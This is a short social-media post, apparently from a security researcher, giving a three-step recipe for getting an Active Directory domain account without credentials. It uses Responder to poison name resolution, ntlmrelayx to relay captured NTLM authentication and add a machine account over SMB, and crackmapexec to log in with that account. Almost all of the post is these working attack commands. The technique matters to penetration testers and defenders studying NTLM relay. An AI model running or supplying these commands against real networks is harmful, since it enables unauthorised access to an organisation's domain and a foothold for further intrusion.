 mpgn_x64's tweet photo. It becomes more and more simpler to get an account on the domain without any prerequisite ! thanks to @BlWasp_ 💪

Add a computer using SMB protocol:
1⃣ Responder -I eth0 -rPvd
2⃣ ntlmrelayx --smb-add-computer FAKE -t <FQDN>
3⃣ crackmapexec -u fake$ -p ...

 🔥🚀 https://t.co/5y6SrHnIsv